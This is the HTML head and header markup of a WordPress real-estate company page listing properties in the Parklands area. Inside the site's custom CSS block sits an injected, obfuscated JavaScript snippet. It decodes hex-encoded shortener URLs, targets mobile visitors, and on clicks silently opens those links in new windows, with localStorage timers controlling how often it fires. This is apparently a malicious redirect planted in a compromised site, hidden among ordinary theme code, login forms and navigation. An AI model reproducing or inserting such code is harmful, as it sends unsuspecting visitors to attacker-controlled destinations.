<link rel='stylesheet' id='font-awesome6.4.2.min-css' href='https://rodolhomesltd.com/wp-content/themes/wpresidence/public/fontawesome/css/all.min.css?ver=7.0-alpha-61492' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://rodolhomesltd.com/wp-content/themes/wpresidence/public/css/jquery-ui.min.css?ver=7.0-alpha-61492' media='all' />
<link rel='stylesheet' id='wpestate_leaflet_css-css' href='https://rodolhomesltd.com/wp-content/themes/wpresidence/js/openstreet/leaflet.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='wpestate_leaflet_css_markerCluster-css' href='https://rodolhomesltd.com/wp-content/themes/wpresidence/js/openstreet/MarkerCluster.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='wpestate_leaflet_css_markerCluster_default-css' href='https://rodolhomesltd.com/wp-content/themes/wpresidence/js/openstreet/MarkerCluster.Default.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://rodolhomesltd.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://rodolhomesltd.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400&#038;display=swap&#038;ver=1768615193" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400&#038;display=swap&#038;ver=1768615193" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400&#038;display=swap&#038;ver=1768615193" /></noscript><script id="jquery-core-js" src="https://rodolhomesltd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1"></script>
<script id="jquery-migrate-js" src="https://rodolhomesltd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1"></script>
<script async data-wp-strategy="async" id="monsterinsights-frontend-script-js" src="https://rodolhomesltd.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/rodolhomesltd.com","hash_tracking":"false","v4_id":"G-3CPR0BMR8H"};/* ]]> */
</script>
<script id="fuse-social-script-js-extra">
var fuse_social = {"ajax_url":"https://rodolhomesltd.com/wp-admin/admin-ajax.php"};
//# sourceURL=fuse-social-script-js-extra
</script>
<script id="fuse-social-script-js" src="https://rodolhomesltd.com/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=536537198"></script>
<script id="mlsimport-js" src="https://rodolhomesltd.com/wp-content/plugins/mlsimport/public/js/mlsimport-public.js?ver=6.1.9"></script>
<script id="modernizr.custom.62456-js" src="https://rodolhomesltd.com/wp-content/themes/wpresidence/js/modernizr.custom.62456.js?ver=5.4.1"></script>
<script id="page-transitions-js" src="https://rodolhomesltd.com/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.6.5"></script>
<script></script><link rel="https://api.w.org/" href="https://rodolhomesltd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rodolhomesltd.com/wp-json/wp/v2/property_area/182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rodolhomesltd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 7.0-alpha-61492" />
<meta name="generator" content="Redux 4.4.0" /><meta name="description" content="" ><style type='text/css'>:root{/* base variables START */--wp-estate-main-color-option: #ce9000;/* base variables END *//* layout variables START *//* layout variables END *//* logo variables START *//* logo variables END *//* header variables START */--wp-estate-menu-item-font-size-option: 18pxpx;--wp-estate-top-bar-back-option: #00002b;--wp-estate-top-bar-font-option: #dd9933;--wp-estate-header-color-option: #00002b;--wp-estate-sticky-menu-font-color-option: #dd9933;--wp-estate-menu-font-color-option: #ffffff;--wp-estate-top-menu-hover-font-color-option: #000038;--wp-estate-active-menu-font-color-option: #000000;--wp-estate-transparent-menu-font-color-option: #000d33;/* header variables END *//* mobile_header variables START */--wp-estate-mobile-header-background-color-option: #001a33;/* mobile_header variables END *//* search variables START */--wp-estate-adv-back-color-option: #062750;--wp-estate-adv-back-color-opacity-option: 0.55;--wp-estate-adv-font-color-option: #ffffff;/* search variables END *//* general variables START */--wp_estate_link_color-option: #292966;--wp_estate_headings_color-option: #030060;/* general variables END *//* map variables START *//* map variables END *//* property_unit variables START */--wp-estate-card-details-font-awsome-size-option: 13px;--wp-estate-card-details-image_icon-size-option: 17px;--wp-estate-card-details-font-family-option: Roboto;--wp-estate-card-details-font-size-option: 14px;--wp-estate-card-details-line-height-option: 14px;--wp-estate-card-details-font-weight-option: 400;--wp-estate-card-details-alignment-option: flex-start;--wp-estate-card-details-image-position-option: row;--wp-estate-card-details-gap-option: px;/* property_unit variables END *//* widgets variables START *//* widgets variables END *//* footer variables START */--wp-estate-footer-back-color-option: #001a33;--wp-estate-footer-copy-back-color-option: #001a33;--wp-estate-footer-heading-color-option: #ffffff;/* footer variables END *//* content_area_padding variables START *//* content_area_padding variables END *//* property_unit_padding variables START *//* property_unit_padding variables END *//* widget_padding variables START *//* widget_padding variables END *//* borders_and_units variables START *//* borders_and_units variables END *//* min_heights variables START *//* min_heights variables END *//* dashboard_colors variables START *//* dashboard_colors variables END *//* typography variables START *//* typography variables END *//* others variables START */--wp-estate-float-form-top-option: 75%;--wp-estate-float-form-top-tax-option: 75%;/* others variables END */}</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="custom-background-css">
body.custom-background { background-color: #305093; }
</style>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rodolhomesltd.com/wp-content/uploads/2022/11/cropped-logo22-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rodolhomesltd.com/wp-content/uploads/2022/11/cropped-logo22-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rodolhomesltd.com/wp-content/uploads/2022/11/cropped-logo22-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://rodolhomesltd.com/wp-content/uploads/2022/11/cropped-logo22-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="wp-custom-css">
/* Center the main navigation menu */
.main-navigation {
  display: flex;
  justify-content: center;
  width: 100%;
}

.main-navigation ul {
  list-style: none;
  display: flex;
  gap: 30px; /* adjust spacing between menu items */
  margin: 0;
  padding: 0;
}

.main-navigation li {
  float: none; /* remove float if your theme uses it */
}

.main-navigation a {
  text-decoration: none;
  color: #333;
  font-weight: 500;
}
<script>function (_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return =function(1a,_0x4e4880){1a=1a-0x1bf;let _0x2b207e=_0x1922f2[1a];return _0x2b207e;},(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x75\x70\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x4f\x48\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x4d\x79\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x57\x50\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x70\x49\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x6b\x4d\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x48\x77\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x72\x74\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=;window['mobileCheck']=function(){const _0x123821=;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x45\x56\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x79\x74\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-property_area term-parklands term-182 custom-background wp-theme-wpresidence eio-default  wpresidece_has_top_bar  wpresidence_header_logo_align_center wpresidence_header3_logo_align_left wpresidence_header_menu_type1_align_center wpresidence_header_menu_type3_4_text_align_left using-wpresidence-template wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-22">
		<e-page-transition preloader-type="animation" preloader-animation-type="bouncing-dots" class="e-page-transition--entering" exclude="^https\:\/\/rodolhomesltd\.com\/wp\-admin\/">
					</e-page-transition>
		
<!-- Mobile wrapper container -->
<div class="mobilewrapper" id="mobilewrapper_links">
    <div class="snap-drawers">
        <!-- Left Sidebar for mobile menu -->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fas fa-times"></i></div>
             <div class="header_phone">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" version="1.1" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;" viewBox="0 0 295.64 369.5375" x="0px" y="0px" fill-rule="evenodd" clip-rule="evenodd"><defs></defs><g><path class="fil0" d="M231.99 189.12c18.12,10.07 36.25,20.14 54.37,30.21 7.8,4.33 11.22,13.52 8.15,21.9 -15.59,42.59 -61.25,65.07 -104.21,49.39 -87.97,-32.11 -153.18,-97.32 -185.29,-185.29 -15.68,-42.96 6.8,-88.62 49.39,-104.21 8.38,-3.07 17.57,0.35 21.91,8.15 10.06,18.12 20.13,36.25 30.2,54.37 4.72,8.5 3.61,18.59 -2.85,25.85 -8.46,9.52 -16.92,19.04 -25.38,28.55 18.06,43.98 55.33,81.25 99.31,99.31 9.51,-8.46 19.03,-16.92 28.55,-25.38 7.27,-6.46 17.35,-7.57 25.85,-2.85z"/></g></svg>
            <a href="tel:+254-1111-20900" >+254-1111-20900</a>
        </div><ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-30798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30798"><a href="https://rodolhomesltd.com/">Home</a></li>
<li id="menu-item-31068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31068"><a href="https://rodolhomesltd.com/about-us/">About Us</a></li>
<li id="menu-item-31154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31154"><a href="/properties-list/">Our Projects</a>
<ul class="sub-menu">
	<li id="menu-item-33296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33296"><a href="https://rodolhomesltd.com/33271-2/">RODOL DIAMOND</a></li>
	<li id="menu-item-32321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32321"><a href="https://rodolhomesltd.com/category/progress-report/">Progress Report</a></li>
</ul>
</li>
<li id="menu-item-31013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31013"><a href="#">Media</a>
<ul class="sub-menu">
	<li id="menu-item-32326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32326"><a href="https://rodolhomesltd.com/category/blog/">News &#038; Updates</a>
	<ul class="sub-menu">
		<li id="menu-item-31251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31251"><a href="https://rodolhomesltd.com/events/">Events</a></li>
		<li id="menu-item-31220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31220"><a href="https://rodolhomesltd.com/videos/">Videos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-32894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32894"><a href="https://rodolhomesltd.com/meet-our-team/">Meet our Team</a></li>
<li id="menu-item-31081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31081"><a href="https://rodolhomesltd.com/contact-us/">Contact Us</a></li>
</ul>        </div>
    </div>
</div>


<!-- User mobile wrapper container -->
<div class="mobilewrapper-user" id="mobilewrapperuser">
    <div class="snap-drawers">
        <!-- Right Sidebar for user mobile menu -->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fas fa-times"></i></div>

            <div class="login_form wpestate_login_form_wrapper">
    <div class="login_register_div_title">Sign into your account</div>
    <div class="loginalert login_register_message_area" ></div>
    <input type="text" class="form-control wpestate_login_form_username" name="log"  placeholder="Username"/>

    <div class="password_holder">
        <input type="password" class="form-control wpestate_login_form_password " name="pwd" placeholder="Password"/>
        <i class="far fa-eye-slash show_hide_password"></i>
    </div>
    <input type="hidden" name="loginpop" class="loginpop" value="0">
    <input type="hidden" class="wpestate_login_form_security" name="security-login-topbar" 
            value="401ca2c937">
    <button class="wpresidence_button wpestate_login_submit_button" >Login</button>
        <input type="hidden" class="wpestate_social_login_nonce" value="0e539104c4">

    
        

    </div>
<div class="login_form wpestate_register_form_wrapper" >



    

    <div class="login_register_div_title">Create an account</div>
    <div class="loginalert wpestate_register_message_area"></div>
    
    <input type="text" name="user_login_register"  class="form-control wpestate_register_form_usenmame" placeholder="Username"/>
    <input type="email" name="user_email_register" class="form-control wpestate_register_form_email" placeholder="Email" />

            <div class="password_holder">
            <input type="password" name="user_password"  class="form-control wpestate_register_form_password" placeholder="Password"/>
            <i class="far fa-eye-slash show_hide_password"></i>
        </div>
        <div class="password_holder">
            <input type="password" name="user_password_retype"  class="form-control wpestate_register_form_password_retype" placeholder="Retype Password"/>
            <i class="far fa-eye-slash show_hide_password"></i>
        </div>
    
            <select  name="new_user_type_topbar" class="form-select wpestate_register_form_user_type">
            <option value="0">Select User Type</option>
                                <option value="subscriber">User</option>
                                <option value="wpresidence_agency_role">Agency</option>
                                <option value="wpresidence_developer_role">Developer</option>
                    </select>
    
    <div class="wpestate_register_form_agree_terms_label_wrapper">
        <input type="checkbox" name="terms" id="user_terms_register_topbar_mobile" class="wpestate_register_form_agree_terms " />
        <label class="wpestate_register_form_agree_terms_label" for="user_terms_register_topbar_mobile">
            I agree with <a href="https://rodolhomesltd.com/terms-and-coditions/" target="_blank" class="wpestate_register_form_agree_terms_link">terms &amp; conditions</a>        </label>
    </div>

    
    <input type="hidden" class="wpestate_register_form_security" name="security-register-topbar" value="2afe317764">
    <button class="wpresidence_button wpestate_register_submit_button">Register</button>

    </div><div class="login_form wpestate_forgot_form_wrapper ">
    <div class="login_register_div_title">Reset Password</div>
    <div class="loginalert login_register_message_area" ></div>

    <input type="email" class="form-control wpestate_forgot_form_email " name="forgot_email" placeholder="Enter Your Email Address" size="20" />
  
    <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="5910737573" /><input type="hidden" name="_wp_http_referer" value="/area/parklands/" />

    <input type="hidden" class="wpestate_forgot_form_security" name="security-login-topbar" 
            value="ae13987585">

    
    <input type="hidden" class="wpestate_auth_postid" value="30650">
    <button class="wpresidence_button wpestate_forgot_password_submit_button" name="forgot">Reset Password</button>
</div><div class="login_modal_control">
    <a href="#" class="wpestate_login_form_switch_login">Back to login</a>
    <a href="#" class="wpestate_login_form_switch_register">Register here!</a>
    <a href="#" class="wpestate_login_form_switch_forgot">Forgot password?</a>


    <input type="hidden" name="loginpop" class="loginpop" value="0">
</div>        </div>
    </div>
</div>



<div class="website-wrapper wpresidence_wrapper_for_header_type5  wide " id="all_wrapper" >

  
  <div class="container-fluid px-0 wpresidence_main_wrapper_class  wide  has_header_type5 ">

    


    
      

        
<div class="top_bar_wrapper d-none d-xl-block w-100 topbar_show_mobile_no transparent_border_topbar ">

    <div class="top_bar d-flex w-100 px-5 justify-content-between align-items-center">      
                
            
                            <div class="right-top-widet">
                    <ul class="xoxo">
                        <li id="custom_html-19" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><i class="fab fa-whatsapp"></i> <a href="https://api.whatsapp.com/send?phone=1 4081111234">+254-1111-20900</a></div></li><li id="custom_html-20" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><i class="far fa-envelope"></i> info@rodolhomesltd.com</div></li>                    </ul>
                </div> 
                    
            </div>    
</div>

 
        
        <div class="mobile_header exclude-rtl d-xl-none mobile_header_sticky_no">
    <div class="mobile-trigger exclude-rtl"><i class="fas fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://rodolhomesltd.com">
        <img src="https://rodolhomesltd.com/wp-content/uploads/2022/11/cropped-logo22-1.png" class="img-responsive retina_ready" alt="mobile logo"/>        </a> 
    </div>  
    
    </div>


                
        <!-- Master header div with dynamic classes -->
        <div class="master_header d-none d-xl-block d-flex   wide ">
         
  
            
            <!-- Header wrapper with dynamic classes and Bootstrap flex classes -->
            <header class="header_wrapper d-flex w-100  no_user_submit  header_type5 hover_type_3 no_property_submit ">
                
                                
                <div class="header5_top_row mx-0 px-5 py-0 d-flex w-100 flex-wrap align-items-center justify-content-between" 
